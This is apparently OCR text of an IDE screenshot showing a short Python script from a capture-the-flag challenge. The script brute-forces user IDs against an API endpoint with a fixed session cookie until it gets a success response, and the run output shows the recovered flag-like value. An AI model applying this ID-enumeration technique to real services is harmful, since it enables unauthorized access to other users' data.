 File Edit View Navigate Code Refactor Run Tools VCS Window Help 5.py - 5.py
5.py
5
1: Project
Project
5.py
5.py
External Libraries
Scratches and Consoles
5.py
4 3
1 import requests
2 import json
3 uid = 100336889
4 headers = {
5 "Cookie": "session=eyJ1aWQiOiIzMzUzMTQ0NiJ9.X5RN6Q.LYJXBOhrWbgQxKEdQ5oJY9R_nak; role=ee11cbb19052e40b07aac0ca060c23ee",
6 "Referer": "http://45.113.201.36/user.html",
7 "User-Agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.102 Safari/537.36"
8 }
9 while True:
10 resp = requests.get("http://45.113.201.36/api/ctf/5?uid="+str(uid),headers=headers)
11 print(uid)
12 print(resp.text)
13 jsonobj = json.loads(resp.text)
14 if jsonobj['code'] == 200:
15 print("找到你了! ")
16 break
17 else:
18 uid += 1
19 continue
20
while True › else
Run: 5
{"code":"403","data":"","msg":""}
100336950
{"code":200,"data":"435382ee-3f8a3241-f9190a20-abba3387","msg":""}
找到你了!
finish
Process finished with exit code 0
7: Structure
2: Favorites
4: Run TODO 6: Problems Terminal Python Console 1 Event Log
Python 3.8 has been configured as the project interpreter // Configure a Python Interpreter... (9 minutes ago) 19:17 CRLF UTF-8 4 spaces Python 3.8